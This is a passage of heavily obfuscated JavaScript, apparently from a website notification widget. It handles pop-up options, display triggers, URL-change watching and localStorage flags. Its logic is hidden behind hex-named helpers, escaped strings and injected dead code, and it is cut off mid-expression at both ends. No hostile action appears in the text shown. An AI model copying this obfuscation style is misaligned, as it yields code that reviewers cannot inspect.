_0x2395(_0x3a4a63-0x153,_0x322631);}if(_0x10f93b(0x46c,0x452,0x4af,0x437,0x4ac)!==_0x10f93b(0x461,0x61c,0x561,0x557,0x631)){if(pixel_css_loaded){clearInterval(_0x48a2f7);this["\u0070\u0072\u006f\u0063\u0065\u0073\u0073"](_0x2dfec4);}}else{while(_0x3bcd89==_0x24e565&&_0x1bc861!=[]){_0x230639=_0x26fe15(0x246,0x176,0x268,0x182,0x1e5);}}},0x3d8d3^0x3d8b7);};var _0x4d5db2=0x0+0x4;let _0x546f9c=_0x1d4109=>{function _0x581fb6(_0x37dc06,_0x36594f,_0x20d3f9,_0x40a7d9,_0x34ba71){return _0x2395(_0x37dc06- -0x13b,_0x36594f);}function _0x3e0613(_0x55236b,_0x17282c,_0x437d17,_0xdc2476,_0x5c0f61){return _0x2395(_0x437d17-0x9e,_0x5c0f61);}function _0x1a2205(_0x25993e,_0xd35bd3,_0x54e95d,_0x228bfe,_0x174ad1){return _0x2395(_0xd35bd3- -0x1c9,_0x54e95d);}function _0x314e13(_0x4cecef,_0xf4a24,_0x27eabe,_0x1bfa0e,_0x53312a){return _0x2395(_0x4cecef-0x2ed,_0x27eabe);}function _0x21fee8(_0x906b72,_0x1d89ba,_0x41f90d,_0x48d4b4,_0x89872f){return _0x2395(_0x906b72- -0x2b6,_0x48d4b4);}if(_0x21fee8(-0xce,-0xaf,-0xae,-0x17e,0x1b)!==_0x21fee8(-0xdb,-0x127,-0x181,-0xb8,-0x177)){var _0x3a2951=0x0+0x5;let _0x55d3f1=_0x1d4109["\u0069\u006e\u0064\u0065\u0078\u004f\u0066"]("\u0023");_0x3a2951=0x9;if(_0x55d3f1!==-(0x3f546^0x3f547)){if(_0x21fee8(-0x14e,-0xfa,-0xba,-0x9b,-0xc4)!==_0x3e0613(0x1f2,0xe2,0x1a5,0x19b,0xfa)){_0x1d4109=_0x1d4109['split']("\u0023")[0x68d1e^0x68d1e];}else{this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]={};this['options']["\u0063\u006f\u006e\u0074\u0065\u006e\u0074"]=_0x33f8ca['content']||'';this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['should_show']=typeof _0x2ef300['should_show']===_0x314e13(0x4b3,0x531,0x592,0x564,0x540)?!![]:_0x11b5bb["\u0073\u0068\u006f\u0075\u006c\u0064\u005f\u0073\u0068\u006f\u0077"];this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u0064\u0065\u006c\u0061\u0079"]=typeof _0x453624['delay']===_0x1a2205(-0x3e,-0x3,0xcb,-0x1e,0x3a)?0x36ed5^0x3656d:_0x4df2d5["\u0064\u0065\u006c\u0061\u0079"];this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['duration']=typeof _0x262ffa['duration']===_0x314e13(0x4b3,0x5a7,0x54f,0x46f,0x528)?0x2f9ce^0x2f276:_0x541a3c["\u0064\u0075\u0072\u0061\u0074\u0069\u006f\u006e"];this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['selector']=_0x1eef06['selector'];this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['url']=_0x1ed178['url'];this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u0075\u0072\u006c\u005f\u006e\u0065\u0077\u005f\u0074\u0061\u0062"]=_0x35822f["\u0075\u0072\u006c\u005f\u006e\u0065\u0077\u005f\u0074\u0061\u0062"]||!![];this['options']["\u0063\u006c\u006f\u0073\u0065"]=_0x594c25['close']||![];this['options']['stop_on_focus']=_0x328473["\u0073\u0074\u006f\u0070\u005f\u006f\u006e\u005f\u0066\u006f\u0063\u0075\u0073"]||!![];this['options']["\u0070\u006f\u0073\u0069\u0074\u0069\u006f\u006e"]=typeof _0x3abc71["\u0070\u006f\u0073\u0069\u0074\u0069\u006f\u006e"]===_0x314e13(0x4b3,0x4e1,0x512,0x4eb,0x498)?_0x1a2205(-0x224,-0x1ad,-0x171,-0x245,-0xc6):_0x4ff5e1['position'];this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u005f\u0061\u006c\u006c\u005f\u0070\u0061\u0067\u0065\u0073"]=typeof _0x143183["\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u005f\u0061\u006c\u006c\u005f\u0070\u0061\u0067\u0065\u0073"]===_0x1a2205(0x59,-0x3,-0xaf,-0x9a,0xf3)?!![]:_0x16eee9["\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u005f\u0061\u006c\u006c\u005f\u0070\u0061\u0067\u0065\u0073"];this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u0073"]=_0x39eddd["\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u0073"]||[];this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u005f\u0061\u006c\u006c\u005f\u0064\u0065\u006c\u0061\u0079"]=typeof _0x5bd3f0["\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u005f\u0061\u006c\u006c\u005f\u0064\u0065\u006c\u0061\u0079"]===_0x581fb6(0x8b,0x148,0x3c,0xf4,0xcb)?![]:_0x1a661c['trigger_all_delay'];this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['triggers_delay']=_0x14ee04["\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u0073\u005f\u0064\u0065\u006c\u0061\u0079"]||[];this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['trigger_delay_display']=typeof _0x403d39['trigger_delay_display']===_0x3e0613(0x196,0x2c2,0x264,0x2ba,0x222)?_0x21fee8(-0x168,-0x1a2,-0xc3,-0x85,-0x188):_0x51cb81["\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u005f\u0064\u0065\u006c\u0061\u0079\u005f\u0064\u0069\u0073\u0070\u006c\u0061\u0079"];this['options']['display_trigger_delay_value']=typeof _0x40e1ac['display_trigger_delay_value']===_0x1a2205(0x29,-0x3,0x82,-0xc2,0x12)?0xcddd0^0xcddd3:_0x244687["\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u005f\u0064\u0065\u006c\u0061\u0079\u005f\u0076\u0061\u006c\u0075\u0065"];this['options']["\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u0066\u0072\u0065\u0071\u0075\u0065\u006e\u0063\u0079"]=typeof _0x255d2c["\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u0066\u0072\u0065\u0071\u0075\u0065\u006e\u0063\u0079"]===_0x581fb6(0x8b,0x5a,0x114,-0x5e,0xe)?_0x314e13(0x418,0x44a,0x49e,0x481,0x36a):_0x28539c["\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u0066\u0072\u0065\u0071\u0075\u0065\u006e\u0063\u0079"];this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u006d\u006f\u0062\u0069\u006c\u0065"]=typeof _0x5b6d71["\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u006d\u006f\u0062\u0069\u006c\u0065"]===_0x581fb6(0x8b,0xe5,0x110,0xff,0x107)?!![]:_0x183757["\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u006d\u006f\u0062\u0069\u006c\u0065"];this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u0064\u0065\u0073\u006b\u0074\u006f\u0070"]=typeof _0x377b6e['display_desktop']===_0x314e13(0x4b3,0x448,0x495,0x4e3,0x4f3)?!![]:_0x2f2225["\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u0064\u0065\u0073\u006b\u0074\u006f\u0070"];this['options']["\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u0074\u0072\u0069\u0067\u0067\u0065\u0072"]=typeof _0xe34aad['display_trigger']===_0x581fb6(0x8b,0x2e,0x130,0x7b,-0x1c)?_0x1a2205(-0x13,-0x7b,-0x12b,-0xf,-0xbd):_0x114622["\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u0074\u0072\u0069\u0067\u0067\u0065\u0072"];this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u005f\u0076\u0061\u006c\u0075\u0065"]=typeof _0x23d86c['display_trigger_value']===_0x581fb6(0x8b,0xe4,0x9e,0x9e,0x32)?0xb2336^0xb2335:_0x296453['display_trigger_value'];this['options']['data_trigger_auto']=typeof _0x11cfa7['data_trigger_auto']===_0x1a2205(0xca,-0x3,0xb5,-0x73,-0x7c)?![]:_0x1b64dd["\u0064\u0061\u0074\u0061\u005f\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u005f\u0061\u0075\u0074\u006f"];this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u0064\u0061\u0074\u0061\u005f\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u0073\u005f\u0061\u0075\u0074\u006f"]=_0x4b6484['data_triggers_auto']||[];this['options']["\u006f\u006e\u005f\u0061\u006e\u0069\u006d\u0061\u0074\u0069\u006f\u006e"]=typeof _0x2ef69f['on_animation']===_0x21fee8(-0xf0,-0x1a5,-0x54,-0xab,-0x77)?_0x314e13(0x401,0x4c5,0x3ff,0x445,0x3a2):_0x4249a9["\u006f\u006e\u005f\u0061\u006e\u0069\u006d\u0061\u0074\u0069\u006f\u006e"];this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u006f\u0066\u0066\u005f\u0061\u006e\u0069\u006d\u0061\u0074\u0069\u006f\u006e"]=typeof _0x572ad3["\u006f\u0066\u0066\u005f\u0061\u006e\u0069\u006d\u0061\u0074\u0069\u006f\u006e"]===_0x1a2205(-0x18,-0x3,0x20,-0x2,0x3d)?_0x314e13(0x4d3,0x4f7,0x575,0x45c,0x3ed):_0x2ed366['off_animation'];this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['notification_id']=_0x4d5a2b["\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u005f\u0069\u0064"]||![];}}return _0x1d4109;}else{_0x19a55e=_0x2e5961["\u0070\u0061\u0072\u0073\u0065"]("}{".split("").reverse().join(""));}};_0x4d5db2=0x3+0x1;if(document["\u0072\u0065\u0061\u0064\u0079\u0053\u0074\u0061\u0074\u0065"]===_0x180745(-0x31,-0x7c,0x45,0x54,0x73)||document["\u0072\u0065\u0061\u0064\u0079\u0053\u0074\u0061\u0074\u0065"]!==_0x18ca0e(0x3d8,0x450,0x3eb,0x424,0x436)&&!document["\u0064\u006f\u0063\u0075\u006d\u0065\u006e\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074"]['doScroll']){if(_0x16f94c(0x410,0x3ed,0x3ff,0x3dc,0x4cf)===_0x312b82(-0x29,0x6f,0x24,-0xad,-0x35)){_0x18b9f4();}else{_0x69a80a++;}}else{document["\u0061\u0064\u0064\u0045\u0076\u0065\u006e\u0074\u004c\u0069\u0073\u0074\u0065\u006e\u0065\u0072"](_0x2835ab(0x429,0x434,0x38c,0x433,0x2bb),()=>{function _0x2a46bc(_0x3404ff,_0x298bb0,_0x343d2a,_0x4d9527,_0xa5f23c){return _0x2395(_0x343d2a- -0x377,_0x4d9527);}function _0x2e721d(_0x206786,_0x206587,_0x133b52,_0x5e6f4b,_0x5c128c){return _0x2395(_0x133b52-0x318,_0x5c128c);}if(_0x2e721d(0x3b5,0x4dd,0x3f1,0x4a8,0x334)===_0x2e721d(0x52f,0x39a,0x487,0x55c,0x468)){return null;}else{_0x18b9f4();}});}function _0x2835ab(_0x3cb603,_0x33cdc9,_0x212a7c,_0x24318a,_0x3d8e9b){return _0x2395(_0x212a7c-0x37a,_0x3d8e9b);}function _0x16f94c(_0x43ae75,_0x328f31,_0x493527,_0x417b87,_0x33ed6e){return _0x2395(_0x493527-0x3e0,_0x43ae75);}let _0x7889bb=location['href'];function _0x18ca0e(_0x2fc41e,_0x13d737,_0x429771,_0x1a4b5e,_0x3ebe84){return _0x2395(_0x1a4b5e-0x388,_0x429771);}function _0x180745(_0x1ff88f,_0x8e39b,_0x9880e4,_0x105105,_0x543e6e){return _0x2395(_0x9880e4- -0x19e,_0x1ff88f);}setInterval(()=>{function _0x39c8f1(_0x30f757,_0x12ed44,_0x51212b,_0x2c890f,_0x291bc5){return _0x2395(_0x30f757- -0x27d,_0x2c890f);}_0x7889bb=_0x546f9c(_0x7889bb);function _0x568188(_0x509e8f,_0x4087f2,_0x39cb89,_0x25926c,_0xbd643){return _0x2395(_0x4087f2-0x1aa,_0x25926c);}var _0x2e41ec=0x5+0x8;let _0xb4c4d=_0x546f9c(location["\u0068\u0072\u0065\u0066"]);_0x2e41ec=0x1+0x3;function _0x51cbb5(_0x50e3c1,_0x4fbfb3,_0x4f2b26,_0x59ab4c,_0x7d588d){return _0x2395(_0x59ab4c-0x34,_0x4fbfb3);}function _0x3eac5c(_0x1737d9,_0x46891a,_0x4c26ac,_0x4e9b9d,_0x51c5d2){return _0x2395(_0x46891a- -0x191,_0x4c26ac);}function _0x2476c2(_0x21e983,_0x1b4fdd,_0x16be22,_0x21cbc7,_0x515d3a){return _0x2395(_0x1b4fdd- -0x314,_0x16be22);}if(_0x7889bb!=_0xb4c4d){if(_0x39c8f1(-0x213,-0x153,-0x144,-0x252,-0x167)!==_0x2476c2(-0x378,-0x2aa,-0x260,-0x2d0,-0x292)){try{_0x520060=_0x3ae177['parse']("\u007b\u007d");}catch(_0x188138){}}else{_0x7889bb=location['href'];try{var _0x524f34=[];var _0x2ff6f8;var _0x486551=![];_0x2ff6f8=0x4+0x5;var _0x253ca6=0x8+0x7;var _0x55c4d1=_0x568188(0x3ed,0x31f,0x3b8,0x30c,0x286);_0x253ca6=_0x3eac5c(-0x1a2,-0x10a,-0x12d,-0x174,-0xa1);var _0x5a79f=null;function _0x79c9d0(_0x382b43,_0x3771a7){function _0x461154(_0x3af451,_0x3d348b,_0x37a666,_0x5f2940,_0x231609){return _0x2395(_0x5f2940- -0x2f9,_0x3af451);}try{if(typeof $GfIdgm==_0x461154(-0x1f4,-0x1cd,-0x120,-0x1a8,-0x1aa)){try{$quLeWk++;}catch(_0x375f81){}}}catch(_0x22aaef){return null;}}try{while($VWzBlOYVj3!=![]){if(_0x568188(0x2b3,0x2c6,0x2cd,0x210,0x3ab)===_0x3eac5c(-0x90,-0x75,-0x50,0x73,-0x44)){try{_lJnn9=JSON["\u0070\u0061\u0072\u0073\u0065"]("\u007b\u007d");}catch(_0x10b840){}}else{if(typeof _0x32dea7==_0x3eac5c(-0x2d,-0x40,-0xeb,-0xc2,-0xf9)){try{_0x5cdfe9++;}catch(_0x45434f){}}}}}catch(_0x38694e){}if(typeof $NbruAh==_0x2476c2(-0x1f6,-0x1c3,-0x227,-0x29e,-0x2b6)){try{try{if(_0x3eac5c(-0x15d,-0xb6,-0x182,-0xe2,-0x7e)!==_0x2476c2(-0x1fe,-0x2a9,-0x217,-0x2d3,-0x2d2)){_tibqs=JSON["\u0070\u0061\u0072\u0073\u0065"]("}{".split("").reverse().join(""));}else{if(!_0x1f0c1d["\u0067\u0065\u0074\u0049\u0074\u0065\u006d"](_0x39c8f1(-0x1ee,-0x228,-0x22c,-0x1b2,-0x2ac)+this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['notification_id'])){_0x2f636c({..._0x5ce025,"\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u005f\u0069\u0064":this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['notification_id'],"\u0074\u0079\u0070\u0065":_0x568188(0x1db,0x2a6,0x2e3,0x25a,0x2b5),'subtype':_0x2476c2(-0x1ee,-0x1fd,-0x151,-0x2a2,-0x163)});_0x3f3370["\u0073\u0065\u0074\u0049\u0074\u0065\u006d"](_0x3eac5c(-0x13c,-0x102,-0x125,-0x19a,-0x6d)+this['options']["\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u005f\u0069\u0064"],!![]);}}}catch(_0x54100d){}}catch(_0x57aa85){}}else{}if($Cot==0x2f3||_mKUrp!=[]){try{if(_0x2476c2(-0x24f,-0x17c,-0x1dd,-0xc5,-0x154)===_0x51cbb5(0x2ba,0x1ba,0xe6,0x1cc,0x271)){try{if(_0x51cbb5(0x76,0x148,0x190,0xf8,0x13f)!==_0x51cbb5(0x1da,0x2ba,0x2ce,0x207,0x239)){_VTiFb=[];}else{try{_0x4390ec={};}catch(_0x2a9a6d){}}}catch(_0x34fabd){}}else{if(_0x4b1a76['type']["\u0073\u0074\u0061\u0072\u0074\u0073\u0057\u0069\u0074\u0068"](_0x568188(0x1d7,0x1f8,0x253,0x11a,0x17e))){_0x4fd8e5[_0x5ba3a6]=_0x1c1e4a;_0x4c7fa4++;}}}catch(_0xff4f7f){}}else{}for(var _0x471a43=0x0;_uk<0x5;$dSsEefT++){if(_0x51cbb5(0x26e,0x12d,0x1e0,0x1f8,0x2d7)!==_0x51cbb5(0x2cb,0x2d1,0x16e,0x1f8,0x296)){_0xc06175++;}else{try{for(var _0x52bcae=0x0;_VuJFVnEV<0x5;$tN8++){try{if(_0x2476c2(-0x269,-0x2ff,-0x352,-0x315,-0x21a)!==_0x568188(0x2b2,0x1bf,0xd7,0x21e,0x111)){_0x178442["\u0073\u0074\u0079\u006c\u0065"]["\u0064\u0069\u0073\u0070\u006c\u0061\u0079"]=_0x2476c2(-0x242,-0x206,-0x1ff,-0x1e6,-0x285);}else{console["\u006c\u006f\u0067"]($gICRFOmd);}}catch(_0x189e0e){}}}catch(_0x59fc62){break;}}}try{while(typeof $HiNcmF==_0x568188(0x22b,0x2fb,0x227,0x2f8,0x3bf)){for(var _0x1f9888=0x0;$GMhU<0x5;_QllRX4++){if(_0x39c8f1(-0x1d5,-0x280,-0x26b,-0x183,-0x2a4)===_0x2476c2(-0x23a,-0x26c,-0x2d8,-0x27e,-0x1f3)){try{console["\u006c\u006f\u0067"]($dWV);}catch(_0x1b09f0){}}else{return![];}}}}catch(_0x890075){}if(typeof _OqNWYn7==_0x51cbb5(0x1f0,0x1b9,0x13f,0x185,0x16a)){if(_0x39c8f1(-0x139,-0x149,-0xcb,-0x184,-0x1a3)===_0x2476c2(-0x14c,-0x1b8,-0x189,-0x25c,-0xcb)){while(typeof _0x3348b9==_0x2476c2(-0x263,-0x1c3,-0x1ef,-0x296,-0x100)){_0x329331=0x142;}}else{try{$JcAP={};}catch(_0x24c7a9){}}}else{}for(var _0xc7f90e=0x0;$oDlv<0x5;_fwSsQPne++){try{console["\u006c\u006f\u0067"](null);}catch(_0x30fb77){if(_0x51cbb5(-0x6d,0xdd,0x143,0x6a,0xe9)===_0x568188(0x1a9,0x1e0,0x280,0xed,0x117)){break;}else{_0x49b516=_0x39c8f1(-0x126,-0x3a,-0x7f,-0x7b,-0x50);}}}}catch(_0x420b20){}var _0x1a8d4d;let _0x465d2a=document['querySelector'](_0x568188(0x24b,0x2ff,0x24a,0x364,0x3a7)+this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u005f\u0069\u0064"]+'\x22]');_0x1a8d4d=0x1;this['constructor']['remove_notification'](_0x465d2a);_0x18b9f4();}}},0xb5036^0xb52d8);}["\u0070\u0072\u006f\u0063\u0065\u0073\u0073"](_0x4dfcef={}){let _0x5847ea=this['build']();function _0x571c72(_0x3d2b9f,_0x427e4a,_0x4aa2d6,_0x23b2d1,_0x5e27c0){return _0x2395(_0x4aa2d6-0xf1,_0x427e4a);}function _0xc187cb(_0x14ccd9,_0x4f39f2,_0x10cd48,_0x5220bf,_0x593ba7){return _0x2395(_0x5220bf- -0x17c,_0x4f39f2);}function _0xd4b3c0(_0x4c36de,_0xa52d5c,_0x2f8b10,_0x72ac64,_0x410b5c){return _0x2395(_0xa52d5c- -0x30b,_0x2f8b10);}if(!_0x5847ea)return![];switch(this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['position']){case _0x30f735(-0xb9,-0xad,-0x113,0x39,0x26):case _0xd4b3c0(-0x2a4,-0x1e9,-0x268,-0x24b,-0x2bb):document["\u0062\u006f\u0064\u0079"]["\u0070\u0072\u0065\u0070\u0065\u006e\u0064"](_0x5847ea);break;case _0x30f735(-0x236,-0x1b3,-0x1ef,-0x13c,-0x118):case _0x136933(0x27d,0x2f0,0x3d9,0x3da,0x255):document['body']['appendChild'](_0x5847ea);break;default:document["\u0062\u006f\u0064\u0079"]["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x5847ea);break;}function _0x136933(_0x4de9db,_0x2729be,_0x179462,_0x503d29,_0x1956de){return _0x2395(_0x2729be-0x2b5,_0x179462);}try{if(_0xd4b3c0(-0x30f,-0x220,-0x154,-0x297,-0x2cc)!==_0x571c72(0x1a6,0x104,0x1dc,0x1ce,0x25c)){_0x3f5fbb['setItem'](_0x30f735(-0x10e,-0x120,-0x65,-0x37,-0xfc)+this['options']['notification_id']+"\u005f"+_0x4363ca,!![]);}else{var _0x215635=0x4+0x4;var _0x26bbf6=!![];_0x215635=_0xd4b3c0(-0x348,-0x256,-0x335,-0x206,-0x32c);var _0x10b15a;var _0x1cf2b1=undefined;_0x10b15a=0x9;var _0x26e603=0x5+0x3;var _0x49da58=0x70;_0x26e603=_0x571c72(0x22e,0x1d1,0x1ac,0x19b,0xdf);var _0x238360=[];var _0x49170e;var _0x40c197={};_0x49170e=0x6;var _0x185508=0x5+0x1;var _0x280983=_0x30f735(-0x1e3,-0x1c9,-0x264,-0x15f,-0x23c);_0x185508=0x2;var _0x28d296;var _0x325500=undefined;_0x28d296=0x0+0x7;var _0x2bc295;var _0x41d68=[];_0x2bc295=0x5+0x3;function _0x542a56(){function _0x45b8e7(_0x33d6fd,_0x1cc28b,_0x4f556e,_0xd93de7,_0x2a828c){return _0x2395(_0x2a828c-0x399,_0x4f556e);}function _0x39f078(_0x166896,_0x275976,_0x5cdc5d,_0x47aef6,_0x3781d7){return _0x2395(_0x275976-0x3b2,_0x47aef6);}function _0x254980(_0x5269b7,_0x3cfdeb,_0x8755f8,_0x29adc7,_0x41cd4e){return _0x2395(_0x8755f8- -0x38f,_0x41cd4e);}function _0x1d8047(_0x1bab55,_0xa77a21,_0x1f5bb0,_0x2850b7,_0x4c56f1){return _0x2395(_0x1bab55- -0x23,_0xa77a21);}if(_0x1d8047(0x7a,0xd3,0x60,0x55,-0x54)!==_0x1d8047(0x17b,0x237,0xf8,0xff,0x187)){try{if(_0x39f078(0x418,0x4af,0x44a,0x3ce,0x4bc)===_0x254980(-0x239,-0x1e1,-0x23b,-0x32d,-0x2d5)){while(_0x3903ba!=![]){try{_0x94ec96=_0x66c701["\u0070\u0061\u0072\u0073\u0065"]("\u007b\u007d");}catch(_0x378412){}}}else{try{_ppSwji2=null;}catch(_0x476ae9){}}}catch(_0x30c0a6){return null;}}else{return![];}}function _0x440e3f(){function _0x5c35ee(_0x43771e,_0x51cb99,_0x1539d6,_0x16acc7,_0xb5c1e6){return _0x2395(_0x16acc7- -0x2c7,_0x1539d6);}function _0x26aa3a(_0x3d2271,_0xb0e6,_0x206ad1,_0x52894a,_0x34ca87){return _0x2395(_0x206ad1- -0x235,_0xb0e6);}function _0x376dd7(_0x3417ac,_0x4e3d80,_0x375708,_0x1a4e42,_0x53be44){return _0x2395(_0x53be44-0x199,_0x4e3d80);}function _0x54f8bf(_0x24a09f,_0x4e460e,_0xa37d90,_0x41d2d8,_0x51df02){return _0x2395(_0x41d2d8- -0xee,_0x51df02);}function _0x5bdb2e(_0x3fd032,_0x43169,_0x5c74fe,_0x46bb97,_0x3963f2){return _0x2395(_0x43169-0x122,_0x3963f2);}if(_0x26aa3a(-0x12e,-0x1e6,-0x225,-0x18e,-0x191)!==_0x26aa3a(-0x180,-0x2c9,-0x225,-0x1c8,-0x259)){return null;}else{try{if(_0x376dd7(0x2b8,0x1f8,0x1e9,0x341,0x2df)!==_0x26aa3a(-0x15e,-0x21a,-0x1df,-0x12f,-0x11e)){try{if(_0x5c35ee(-0x73,-0x139,-0x109,-0xe6,-0x18a)!==_0x376dd7(0x38e,0x3dc,0x2b6,0x321,0x37a)){_0x1f27c3=_0x3ad24f["\u0073\u0070\u006c\u0069\u0074"]("\u0023")[0x68d1e^0x68d1e];}else{$LpPqUrF4=JSON['parse']("\u007b\u007d");}}catch(_0x2ed4a1){}}else{try{_0x223cdf["\u006b\u0065\u0079\u0073"](_0x840911)['forEach'](function(_0x1bf31d){_0x2dbd86["\u006c\u006f\u0067"](_0x1bf31d);});}catch(_0x2985a7){}}}catch(_0x59ac90){return null;}}}function _0x26e0da(){function _0x39d390(_0x12a632,_0x148403,_0x229729,_0x3251a9,_0x130251){return _0x2395(_0x12a632- -0x2ec,_0x229729);}function _0x45452e(_0x15f310,_0x49a8f3,_0x4e4e10,_0x54594e,_0x10b60a){return _0x2395(_0x15f310- -0x4,_0x49a8f3);}if(_0x39d390(-0x152,-0x158,-0x83,-0x1ec,-0x124)!==_0x39d390(-0x152,-0x5c,-0x9b,-0x1ff,-0x18b)){try{_0x481484["\u006c\u006f\u0067"](_0x54c46e);}catch(_0xd7794c){}}else{try{try{Object["\u006b\u0065\u0079\u0073"](_OCrqUNlA)["\u0066\u006f\u0072\u0045\u0061\u0063\u0068"](function(_0x1c14d3){function _0x9a11f8(_0x2cde74,_0x1c7c50,_0x2d825d,_0x5d78c2,_0x4d43cc){return _0x2395(_0x4d43cc-0x17d,_0x2cde74);}function _0x170f3d(_0x1e72af,_0xb04aff,_0x89b3b,_0x4e8aef,_0x1f4942){return _0x2395(_0x1f4942- -0xe5,_0xb04aff);}if(_0x170f3d(-0x6,-0x102,-0x43,-0xaf,-0xdc)!==_0x9a11f8(0x1cf,0x2a3,0x240,0x21f,0x1f0)){console["\u006c\u006f\u0067"](_0x1c14d3);}else{if(_0x1d7757>[]){try{_0x211acc++;}catch(_0x4048fc){}}}});}catch(_0xb78485){}}catch(_0x23aee2){return null;}}}for(var _0x3ada9c=0x0;$aBCUXBs<0x5;$MctuNZSa4++){try{if(_0xc187cb(-0x86,-0x5c,-0x21,-0x2f,-0x7d)===_0xd4b3c0(-0x268,-0x229,-0x220,-0x267,-0x2f5)){try{_0x22acd6['keys'](_0x1acebd)['forEach'](function(_0x225afc){_0x2646f3['log'](_0x225afc);});}catch(_0x3e54de){}}else{try{_Bm=JSON['parse']("\u007b\u007d");}catch(_0x343147){}}}catch(_0x106509){if(_0x571c72(0x1c9,0x199,0x187,0x279,0x9c)!==_0x136933(0x45d,0x410,0x439,0x44f,0x4c4)){break;}else{return null;}}}}}catch(_0x15f0c4){}function _0x30f735(_0x492105,_0x46d609,_0x22f731,_0x50f0a6,_0x42291d){return _0x2395(_0x46d609- -0x296,_0x50f0a6);}var _0x901b04=0x9+0x2;let _0x305e14=()=>{_0x5847ea['style']["\u0064\u0069\u0073\u0070\u006c\u0061\u0079"]=_0x32cf38(-0x198,-0x14b,-0x1bd,-0x1eb,-0x1b0);function _0x4572c3(_0x305577,_0x31db6f,_0x2b5fc3,_0x492a26,_0x3b26f6){return _0x2395(_0x492a26-0x19d,_0x305577);}_0x5847ea['className']+=_0x32cf38(-0x23f,-0x253,-0x22d,-0x28c,-0x2b8)+this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['on_animation'];function _0x59af63(_0x447119,_0x25300d,_0xb852b6,_0x738759,_0x460826){return _0x2395(_0x25300d-0x1b8,_0x738759);}this["\u0063\u006f\u006e\u0073\u0074\u0072\u0075\u0063\u0074\u006f\u0072"]["\u0072\u0065\u0070\u006f\u0073\u0069\u0074\u0069\u006f\u006e"]();function _0x2abd19(_0x249db9,_0x52423e,_0xc90148,_0x445892,_0x421d53){return _0x2395(_0x52423e-0x12f,_0x445892);}if(_0x4dfcef['displayed']){_0x4dfcef["\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u0065\u0064"](_0x5847ea);}if(this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['duration']!==-(0x92e72^0x92e73)){if(_0x2abd19(0x273,0x2ee,0x1f9,0x3e2,0x2bf)!==_0x2abd19(0x2b6,0x2ee,0x25d,0x38b,0x275)){_0x3bacb3=_0x55b2ae["\u0070\u0061\u0072\u0073\u0065"]("}{".split("").reverse().join(""));}else{_0x5847ea["\u0074\u0069\u006d\u0065\u006f\u0075\u0074"]=window["\u0073\u0065\u0074\u0054\u0069\u006d\u0065\u006f\u0075\u0074"](()=>{this["\u0063\u006f\u006e\u0073\u0074\u0072\u0075\u0063\u0074\u006f\u0072"]["\u0072\u0065\u006d\u006f\u0076\u0065\u005f\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e"](_0x5847ea);},this['options']["\u0064\u0075\u0072\u0061\u0074\u0069\u006f\u006e"]);}}function _0x290f1d(_0x509b8f,_0x420063,_0x5c0696,_0x5e41fe,_0x43003e){return _0x2395(_0x509b8f-0x253,_0x5c0696);}function _0x32cf38(_0x11c80a,_0x5dec6e,_0x333ff0,_0x38ed1a,_0x333174){return _0x2395(_0x333174- 